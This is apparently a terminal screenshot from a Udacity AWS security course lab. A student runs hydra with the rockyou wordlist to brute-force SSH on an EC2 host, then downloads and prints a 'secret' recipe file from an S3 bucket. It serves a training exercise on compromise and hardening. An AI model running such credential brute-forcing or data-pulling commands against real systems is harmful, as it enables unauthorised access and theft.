 Activities Terminal Thg 10 22 22:02 en
ubuntu@ip-10-192-11-237: ~
thinhngonguyenquoc@LPP00303726D:~/Projects/Udacity/AWS_Cloud_Architect/Secure_the_Recipe_Vault_Web_Application/nd... ubuntu@ip-10-192-11-237: ~
ubuntu@ip-10-192-11-237:~$ hydra -l ubuntu -P rockyou.txt ssh://<YourApplicationServerDnsNameHere>
-bash: syntax error near unexpected token `newline'
ubuntu@ip-10-192-11-237:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-100-29-118-153.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-10-22 14:42:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-100-29-118-153.compute-1.amazonaws.com:22/
[STATUS] 261.00 tries/min, 261 tries in 00:01h, 14344144 to do in 915:59h, 16 active
[STATUS] 250.67 tries/min, 752 tries in 00:03h, 14343656 to do in 953:43h, 16 active
[STATUS] 243.43 tries/min, 1704 tries in 00:07h, 14342704 to do in 981:60h, 16 active
[STATUS] 241.53 tries/min, 3623 tries in 00:15h, 14340785 to do in 989:34h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-237:~$ aws s3 ls  s3://cand-c3-secret-recipes-617917626266/ --region us-east-1
2024-10-22 12:17:29       1540 secret_recipe.txt
ubuntu@ip-10-192-11-237:~$ aws s3 cp s3://cand-c3-secret-recipes-617917626266/secret_recipe.txt  .  --region us-east-1
download: s3://cand-c3-secret-recipes-617917626266/secret_recipe.txt to ./secret_recipe.txt
ubuntu@ip-10-192-11-237:~$ cat secret_recipe.txt
Baklava
Category: Desserts:  Cake, cookies, mousse, puddings, etc..
Classification:     Paid, Secret
Quantity: (makes about 100 2 1/2 inch long diamonds)
Ingredients:
Simmer a syrup of:              1/2 cup sugar or honey
  3/4 cup water                 1/2 lemon
until it is thick enough to
coat the back of a spoon.
Remove the lemon.  Add:         1 Tbsp. orange-blossom
                              water
and simmer a few minutes
longer.  Cool and
refrigerate.
Prepare a filling of:           1 1/2 cups coarsely
                              chopped nuts: almonds,
                              pistachios and walnuts in
                              any proportion
sprinkle the nuts with a        2 Tbsp. sugar
mixture of:
  1 tsp. cinnamon               1/8 tsp. cloves
Melt
  1 cup sweet butter          Have ready 24 sheets phyllo
                              dough (1 lb.)
Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-237:~$